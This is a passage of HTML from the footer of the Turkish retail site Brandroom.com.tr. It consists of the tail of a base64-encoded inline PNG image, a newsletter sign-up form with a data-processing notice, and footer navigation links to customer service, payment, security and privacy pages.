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[base64]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[base64]/aJ0gQMM90nyJnVcqr6r8Eq8W3YoJAx6O+9wZKEOgABJ2S76O5cKaRhvcWHYTr+M8FSBBQJnUf/GYQFQSDEkqSOUtQsCWeMYFPzeXreEGQw4qTOiQIPkS+3GmuMbDypvpiOUFgHhdKnU3EVBRTJhVpHOtpHrGwsmKnpMYgQUAH0K6kGDBZ1b4/hkCC4Mm5TIKWCYwFQdAmVuzbNCNKepI2r8qLyMNQGl9gydfxgqChzMcsshta10cvoZ3YHMt0g69A1/LXpK6PAo4JAoqhroM3lLrY37E9miJLtDFBYHimHeZr3Yd8H/wupk3S+G1qC4GjDp0BBVj18pSeBHw8gp4JApGvg1cU4aR931ljgkDHow7u5xZH5zD8wXLBqyiAzMPQrxXk0zzLCYLfyMlLox3/iX+BB82N61oiq2zUxWLhb9qPCQLb9XQdPqGj+rrPGIsJgtohnFztSJfhRTHkkiaFGbLVjDqsUyCUqpenX8SLCQKOqXwdlEWUP9r3wUExQfDv0KU3VxZb4/[base64]/xyY4L3LMa+hsoPV77oPwAagw+ILUd9hnhpUW7fpwSNITqma+m0NJaMNXLFAndZjlYdL7xCbEQoR+9H0FmZLAzq2F7rlOUFAQVEKKfhE0NHnl+G9m1i6uTBuoDyxXKC4F3h5ail7aVF7D49OWEW8HBjCii6DEAZVBq9MQ/vTNMRvB7e11MpGXkELUOjp2idpaQgxL4E6zfBclSeNlaKegBeEFjxUh0Nb6yfM0RRR+c5evovwYr4CRQ8GxMEFDQeoq4lxty9vNR8+94bGQOeVLXJkYP56+PupR16H/4OyvkRFCuLfBRmglTIZ+rx9wDxFuo6LEOThgKpEZhnoHydUsfQj/+BNNzjuqYYEwSmUaby9LrFBaHcNrSYQiQy9MmpEoPvFZWSG9fDiAkCD6NSaOTyJAikUsS0cU8dSB7bAOz9CN69LvqpWHETMBZJpUMxcFYJ/uxr0SvKMW+lsbggMD8huZ7exiVgEkmLEWUPN22+voiyJs2Z1TjVY94ijeVhpckjx0qhgl28INA7KYcL15tOefBydH1c1NRFYFmrpz4KmYCd7+83T7mDGbl0n9ILcP4o6omFO+XLg8kIiIJMO4wIyhd5rrqO/DIM4+gYShdx4FEHj6HaZJEv3yZRTarDppl8vrG8juBZ6WYUhmNeZqyNPP2mGZmP3o+gz+YWE4TY4lgM/pPAIvcY62mxeIQYvVdVkT9eEDxi4XmxMMDWHJTBkjTgekqLLZfjila+/9yf0EJHiH330bNY/GIMpTx2nn59XMuqPh6B/ZKkoXfI5PSasx5GOWCxqI6IcKlND5bD82Vj9B/NUtQTjE2LjJK+LoxZDYxG+XLFqB3UuJhlkvqRTfAKqPY+emSCoA2UxL2rgsjQnG6UjJ4gjvWg+iJmpIZ5lELVF1HMNDXg9FA9hIJ8YhIFzeeEYuFgoRxxAGorZh4yJKtNrQTGBIE2Ce1SWRGPYr4svgldU9TpI4CRiTTiBbAGaMcfdMFiD/mMqjIfGZbz167U2QWZDqnDM1KbPG+1pU/[base64]/k69EKFiKE84e+HOm/YCwJKlupxcwB3rurgVCGP+EDc3dRpjSBgldCOd/viR9A1YySSmHLoLJw/RBoxEnmg2Ok+NQ0UEwRc8pTD7RsbDVmLyN+H1ztE/Df5cp7e6YeFwjW9r4ZnSBrWlpTaTBCSv9oQeNdifgb5270g4BPPwys32lhLm0g8aZhVpeAFIUZWWUtB9jnfsC4Fvz2NPaACwkeaF4RyloiONPaQ88fTL+LF4Je+y1H+jkwQ/MbJpaFWyDDJZDXwULQBU9vTvCCwkyjfDsJBHtQDRjPmIdAOJlK+Dhq0hrpygqAoHoZrlDzq+00r+sAIPVubS/1J5+wAJ41hVm2iyJKGUqjR0AuCYhY7mBKN7sDvQP9SfV0fzyHtQJRqyuHskt7hdzox91OOaU9Tkz+LuRRRlNl8S30bjcori62h/[base64]/JjvoclEQQeBl5GFEUfFyHi7sUGJ9+HsLNOz314JUqCwH3i7ibfL5FLEPChoASSz0ujbcjGE9IwKdWmyBBOTyZfyjGIhbNjJVEOShnFe6o0TUdMizFBYDqkHNNRqamBFWS1ybREGh0AfYI0myKaC0LM5i8H7xKVIJQDTiDVKUc/3cTMqXKUZuyjicrdp14aPV/w042W4Im6VprIA455FtVmsT0IpcCUp6mhnKLspxuRRTIBRxNpPEsJZKYsGpJMdsIIaJTaOBmj5mO/B0EPGKUNCY/Vgyg56BDahFmKMssYxmWJoOjky8XC0iE9nWuyaKM0lLz8PXlKw/cxi0w3upY2wfr5nLhC8jAPtc7vIUHAJGVJO39NPU+ul8/DhJdJii6Tz/eMfQmWIw4EAoFIw6QkgDWtV1wQ8LejhBQjwzuICQIvjeEoVg9qdy7CUo7qXV4QUMLy5VC2vDNF5GFwTb8IxkvL35On9AYvCPhLdC29NC8IzOfkoR/FVkElCO2sJyK0+WvKAxrbdEz5duloyL3l8z2l/ELeDfckMxEwxZLGSMmSN3Ws/eKCEFsk8dRpHDFBYBgvtfrID1sSaKk3tnsK0zUmCEvDYlHMgl/[base64]/omBwf4yCPHdOGFKbYdnMUO00Dft8nOk4x4GLWoRXliCUjlDJJcdMzpBcDofy6pl8T4RML+bZ0eu5XIgjMk/KEeWr9vBgUDo99LMR2BBPXl4cXBL9SqH2KPoiEQ7JIY4SRYocZpfZFH1bGVjGllwvjKzUterLOIijqKUa/wSUGRigJwsUXX5ymxrcDyjfxlQgCwyNuT47T82TdnOmBxRRNDbwA0iC+ANphOFeabpaHgc1PO9LaPbwgMKTn2ywnCGjy+fvFF4LdTTv+RUkQ8APoOiI+COz6fFt6KQgXUx9p0gsAK4X5OtpB7QUB30T+mvh/NDXgp1A6Ix5puLLVppb6KxYEHpzSY9SScUwQikGbYH20ER471S9F6mgYj8F/pSRGv2lGwS4ITqnDPhly8+1ACYJf2vbUdOLBPE6e3x5QDjpMC0FA0wd0Bn+tSui30Xm02ARrSBK8IPC9YW66GKWRlhMETBd6K0ThoS7RPhIEFJp8256Sav5VzGIMROPQa/P1NWTiVNF9MCSTx6mwCrvnpStfZCrTKOMpQUBXyF8PZY3V03xb/Gbq0gvxGJKmawOsHtL8sr8ijjEJUZrJR6n091IJ+Z26DzG6CdaQJHhBwLxAsotRL7KcILDCxcOEHNui+kK56yhCqZwggFh9BcTi0tZ9YIEoX0DTV76nfpunBIFn4K8F8XfwsvPteJe60vx8TogZab73+tBz1dEU0Br63+7pyjQXBH/SaKXwEbIxQfDH8cjEag281RBz1JSDP1xT5GSyPLznsRzLKYuup5Wktxp0n357mr7X8BWwuSAglQSQtoaKMoYxQfA7rFFW8sA7p7ZiPZ7IanoOa/OYPpSLnaSGpYJGrLZEH5kkcmB4vlzMTEUvQYfh+t7PEBMEfhvtsBM7ZjVg6dAOC2fq1bSp62tRCRe00hgdSMPfgfVE/dZQvx13cj6PNQd3n80FYWkZO2KOqUH5sRHBb4L1R+LEoAfoYweEcsriktAvbfu5OXafsbAyT61u4meQC7tS4kcopSgXg5TzYsqitg8YXzAmyC66NNRhWh6EfCsffSIPv7lUR+nFgENFaw0xF7PfZdxWRPkT/BnLfj+oUGQrWUZ5SzEDWysIWA2x3eflQLg89Tt37pymLAb6jLMaXjYm2NG4mXGDpeHhhx++gSlQzdilS5cs34bNFvmbbrpplm/2d4t80bTprBzM53fv3r1ZflvRBDBpf5tttsnSnn766RbX93VivPzyy5NyVVVV0fxybGxsbHHNcvT183mTJ0/2+R2NBVjmocaL/p//lbzMeJ0E4e101PhqUVMbQuT7B/+Prx4ShOfTv78yzBw5Mny8/Iqh9vs7l1zu/WrQcjX0vw1fmyB8bgrLiPsfCONefKni15Av90UrXmClZVvTZluBb0SNN1N6diS6qRT4xtSkqqowqa4+LFrY0rXdGmSCMN9uZsg114RhN90cht14U8ZPr7w6zOg/IMwcNjwMueraMPwPN4Zh8EbKQf62cpdfGSb36BnmTp4chl5/Qxhy/gVhwOlnhIGnnxmGXnZFGP/q68G7hOaOGx+G3fHXMPyhh8MCF+c3f/r0MPKRR8Pgc88LA3/1qzD0qmvChG7vhM8/L/zQyb17W/pZYVT6VZRKwesd/thjYdDFl4ap9nuERV98HobddXcYdNElYcQ/n/1aBKHf8SeFj7/RLgx/fPFhoJVgRv9+ofea64Q+2+0Q5tlzWxpkgrDglVdCVbvlQt1qa4XqTquH6o6rGVcNPczEGP/CS2HiBx8mN9tnpY6heuVVQv3qa4UGY42VqV5plaTc8Dv+EqY2Noaq5VcODWuvGxp23CnU77BzqF5tzVCzYscw4NTTw0KTYjC9tiH0WWHlUL3FtmHOzEI41UzTFxr22T9Ut18h1KyxVqhdb8PQy65Zs/teZvIUpo8hF3YNPe1aE9OTxisFQlh/yGHW3jfCmJcWfytquAljn28sG6rW3SBMLRFr0BaYPXZsGHHPvWGkCZzH4JNPDbXLLh9GPbl4h3UlmDWgf2iw++67U+cw34WkLQkyQVj41luhtoO9rKO6hBkNfcPM2rqE0/v0CfOnTA0LTOKm9ugVplf1CVPeez80fX+nULfhd8KYfz5vZarD1I97JL18ivXY2tW+FZoOPiTMmz8/LJy/IHnA/XbdI1R/s0MY84/CQ5jRtynU2Y+o33XPMHd24YjZgWecaQ9khTD41+cko9DsUaPDpG5vh/FGQF/td8BBocEEY+HC1jlZEISmLsclAjnu9cK5h5M/+jjUrrWucb0w6b3CNyrKIz9ilB9BVGLkY08kHWbgec3Pmhh0ymmhZrkOYdRTT6cplWHWwIGhfv2NQsPOu7atINTYi/rkzLPSrOLA79+4y+6hev2Nw/RhhZPahckffRRqVjVB+ElzD+BnXS8K1da7h/2lsINnRiOCsGEiCPPmzQ0Lbeiv33X3UGejzIwBi7eYecwaMiT0stFo1AOL3dnzTEgn2LQz1nrTFJsvi72WRIhMEKpNECa8393m11mhYZfdQu3yK4WRDxS+wCLY80hGpwmvvJq0O9EEkflYeRN79Q7j3n4nzBo92totXJH/TrYONK5btzBzxIiwYNbsMM46zMSq6vC51UEPGHTRpaF+5VVD/5NODxMsb1r6OwedcnozQZg7ZXIY9+57YWJ1ddY+WGT/P7n7h2HsU8+E6XV1YdbgIaHBOmMiCOlnEydb+th33g2zJ05MavK12rH/6hbmTpoUFi6YH0Y/92yYbs9xcasFNBeE5VYMA087MynkmQejQ+POu4UaEwQ/34LJpvQUBOFwu/FCT5xqykzf7XdMys9IPXMFQUhHhDmz7TpfhKZDfxrqV+wUPjnjrDBndMvj7se++mroe+QxYeGswggy4Y03Q+2W24beq64RqtZeJ/S2aWrgb84JC02w8uB3IAi1Jkjj3n8/fGpTTO0KK4Uh9nLyGPHo46HnSp1ClQklZApjypr5SRpkevZvCz3briXMmzY11Gz//dDTyk6urkl+X+8ONvXtvmfyDBrP+GXoYx1twBbbhIb1NgofWf0mEwCQF4RJJiS9rGyNXXNhutI7d/yE0O/oX4Qau//eltfL7mvAUT8P/TbfOhHo+ekzaTz4J3Zvy4bR6ag35okn7Frtwqd/vC0MPO6E8KFdd/jDf0/yPDJBWGCCUGdzeZO9sH72EunRTdZoX/t39vDmvb65IDT/viCCUPft9UPjVtuFpoN+HBr3OzDUr7dxqN9ym0TRE/yIMHdWQZonWi+o3WCTUGcC2bD19vaSLgnT0uP7EZTPnc+dqaPahvRGmyamWS+YY5L/mb3cPt9oH0beuXjfoCBBaODejjsxNK6zQWgwIZo7qeX3lCf3rgoj7r4nzP700zDXpqfh1/8h1NgcPsDmcjDNXnTdt74dGrbfyUakdJeSvbxaE8T+P/hRcq1pNl3Wr76m/f4fhAU22tEZBp3zu1C/yuqh/7EnmN71Yphi7YBBpjt5QZhi+lj9KtaZfvjjZBSgvQGmdNeYDtfPptwJb7wVxj/3Qmgw/atprXVCQ+fdM0EYePjPQq3pcePeKuhQE59/MdR/a53k+ddvtX0y4mNp5JEJAiNC3Rprhyar0LjTrqHvjruExu+Zsrdj52RI9qhIELb+Xuh/+JGh3yGHJjfRsMHGYfD554f50woHWDUThHRYA1Pt4fCg6tbZMNS0X86usVEY9beWC1qfXnJp6NN++TDWzE96HMPvjCGfhnprs9+BPzLztLlvgofZ9IvjTQDWN2EwIdhsC3tAa4ehN91SKJCh0APB7LHjTC/qGUY++GDSi/vaELxwzpykRL9Djwg1HTqFcS8XVkOHXnudTX3tw4g/FY7Cn2rTR50pvH33PyAsWFC4l9FPPxOql/lmGHTF4iVoMOjU5joCglC3qgnRjw5JrjXTphWeVcOmW4SZJpwCUxZTaWFEKExdA4440kYNu69UECbY80Gx7/udzcPU+sUHkC7+lQU0E4Sa5W1qMKlfhJI3d57R5m7jF7lYgIqmhkMPT14QF5xlI0p/+7vahizMTNBsanCCIEwz62Pwb88Nfc08qll7vTAFL2QK2uz/05+FJnr1Ntsn0wOsM4Gr67Ra6LPF1mHOjObmVPLyuhwfGjquHgaddXaY9KH1OhPOWqwFU4o9Zn02NAywYbSPXbvKrlFrQtO0EXNx58Q8BqMf+XvoYz10iPVyfmfTDw8OdWYpzUwXz5oJQuowG/nQI2YRLZ+Yqh6lBAFMsmG+tsMqyW/2mG06Ar8h0RGKCMJ4E4Ram27725RaCs0FwW7mE9MRyqHciJAIgplqXnwmvPRSqDOrpHH/HyZ/z7R6pQRBGGgvD0ti1F2Lv3qWCIIJVoMNi0NNCR15y61hxI03hxE3GW/+Yxhx/4NmrRR2CAsFQTBl0e5hfLok/ukVV4VaM1XRTXBwgUVz5obGgw4JNaY/DL32+jBz8OAwjXv97pah7w47mSJXmArmTJgQ6m2+b7JhGeWxzkzdAUcdnVwHRAXhbw8XBOGS5kfxlBOEia+9nrzMpsMOz9oHs+zeMqshnRqigmC/uZ+Nsr5uHs0FAavhl+WtBgShqdSIsMoaod9hR6QpBeB0qjMNvV8q1TNNaay34d8LQt4pwo2jEDE/j3ns8UJiisG/Oz9Ut1s+jH68ZcRRDEmvlfn4ZuFc6HlTp4Z6LAdT8Ebee3+SNq2xb+LDQPfQg8MKqLMHznQ5d+riY3SGnH9hqDPzk4eM8I9xDqFpJgj1qSDMTwVh1EMP23RngnBu8/MQy00N081MrF13/VC/yWbJSCmMeeop0yXWCH2b6QhFBMF+u36Pve8w7tXXwvjX38zSFgvCm2+GOjNt+u21TxhhPWHE1deGEVddG4baMDbuuefS4gUgCP1Md2DeajEimPlYa3NS0177hsnd3gkT7WKfXXZFqLcHhoNq7LOFtmb0bQwNa9t8bWbovLlzkh7ZYKMImi29f+x9DyT/X2c9oc5ewJxcxPG02tpQY7oI7Q695tow6a1uxn+FoTY6TDMzLo9EEI45NrEU5EcA4158OdTZdNGwyXfDnGHDTTsfH2rNJGtcf5Mw5pFHwxRTYBnd+q72LROEzmFOOiKAKT16JFNLE/ex3Q5hrouymtazV2iwOg377p+NCBPpbGaNNJl1MeLmW8KUjwsfUcs7lKZ88EGo77RGaDrw4MTySjrEKaeFumU7JAI6+r4Hw3Ab/WptlGoy3aXR7mvBjEJn+sQ6YO2KK2fCjlJat/zKod8xv8he+qQPPwp9Vlo1VJniOjlVHDNBmG8VMUlqTfKrMMdMwqvsh2CK9DfTxwNBqPn+LqGHPYDJ/SQIhctMNEHobUonWnUfe4l9VlolVK9mPWPPvcMY5zmbboLQe811Q5UppvPmzTc7eEboa0N0jV2zykaO3sutFKpNmWv66ZH2YlvuZQAT7J4bdt0jVNnD7W09vcqu1dOuOTrnuQPcXf3RXcLHZpGMsqFWIL2/ae29bYpoOPbEROkcefe9odaUyioTmt72Oz75zdmhr5lyvTbdPMwas3izSVLXtPR6u98hFzY/bX1Kz56hlz3o6r33yyKM8C30M4WVERPz85PfF3SFfiedHD42fWP4E4XRbVL37qGXdcqaA3602HwcNz70+/mxocYskSqbKqvs2eOlbDzgoFC1+VZhXmr98Aw/tvsZY6Y1GGtWQw8b6euP6ZIJwhSzaPqYPtPHprNpacRVJgiLbHjGITK1qZ9jU5jS0BBmjSycjyR8Yb13ignA5Ib6sCC3HQvHxuSePcJEm4cnWg+d8t57Zur1T5wZHmjfk+vrw5QB/ZOIGcC/M2wYnPTv98Kkd94NMwYMyPQM/QhBf883ZXZqVe9EKKa83z3MGjYsfB71On4RppnGPcmUzrlm83vMM8Vycl2t5VVnusV0u/YEGznk95g+9LPkfhc5H8U8G46b9twn1Jiw+CEbLLA8FoOm2u/54ovF2hIrrZM++ChMsNFh9shRdldm7QwdGibW1IQ5kyYlf+MlnGwK7FRTPBnGBZ7S1D5VZi10S8xlMM30hCn2Mhclz/eLMH3I4DDJRsu5Zp3RFuYtv3nap80tvyn2W6fYbxYyQUj//lKRf5n/yZg9YqRZFieGmmWWC4Mv6LoUv60tn8qSt/WVCsL/FcywkaV2u+1DjU2bjT88JHMq/Sfj/wVhCbDApr/qffYNQ2yOl4//Pxsh/A8SqSQGmb9ZJQAAAABJRU5ErkJggg==" style="width:100px; height:120px" /></a></div>
</div>
</div>

                            
                        </div>
                        <div class="perc4">
                            <div class="footer-newsletter">
                                <div class="head"><a href="javascript:void(0);">KEŞFET!</a></div>
                                
                                <p>Kampanya ve ürünler hakkında bilgi almak için e-mail adresinizi ekleyebilirsiniz. Bu kapsamda kişisel verilerin işlenmesine ilişkin aydınlatma metnine <a href="#newsletter-popup" class="fillinside newsletter-popup-link">buradan</a> ulaşabilirsiniz.</p>
                                <form id="addNewsletterForm" method="post" novalidate="novalidate">
                                    <input class="ebulten-text" id="newslaterEmail2" placeholder="E-mail" />
                                    <input class="ebulten-submit" type="submit" value="Gönder" />
                                    <div id="newsletter-result">&nbsp;</div>
                                </form>
                            </div>
                        </div>
                        

                        <div class="visible-mobile" tabindex="3062">
                            <div class="box-link"><a href="/magazalar">MAĞAZALAR</a> <a href="/musteri-hizmetleri/SSS/c_2581">M&Uuml;ŞTERİ HİZMETLERİ</a></div>
                            ​
<div class="footer-menu">
<div class="head"><a href="javascript:void(0);" title="BRANDROOM">BRANDROOM.COM.TR</a></div>

<ul>
	<li><a href="/musteri-hizmetleri/hakkimizda/c_2633" rel="nofollow" title="Hakkımızda">Hakkımızda</a></li>
	<li><a href="/kampanyalar" rel="nofollow" title="Kampanyalar">Kampanyalar</a></li>
	<!--<li><a href="/markalar" rel="nofollow" title="Markalar">Markalar</a></li>-->
	<li><a href="/SiteHaritasi" rel="nofollow" title="Site Haritası">Site Haritası</a></li>
	<li><a href="/iletisim" rel="nofollow" title="İletişim">İletişim</a></li>
</ul>

<ul>
	<li><a href="/magazalar" rel="nofollow" title="Mağazalar">Mağazalar</a></li>
	<li><a href="/musteri-hizmetleri/odeme/c_2578" rel="nofollow" title="Ödeme">&Ouml;deme</a></li>
	<li><a href="/guvenlik-bildirgesi" rel="nofollow" title="Güvenlik">G&uuml;venlik</a></li>
	<li><a href="/musteri-hizmetleri/islem-rehberi/c_2692" rel="nofollow" title="İşlem Rehberi">İşlem Rehberi</a></li>
</ul>

<ul>
	<li><a href="/musteri-hizmetleri/SSS/c_2581" rel="nofollow" title="Sık Sorulan Sorular">Sık Sorulan Sorular</a></li>
	<li><a href="/musteri-hizmetleri/gizlilik-politikasi/c_2582" rel="nofollow" title="Gizlilik İlkeleri">Gizlilik İlkeleri</a></li>
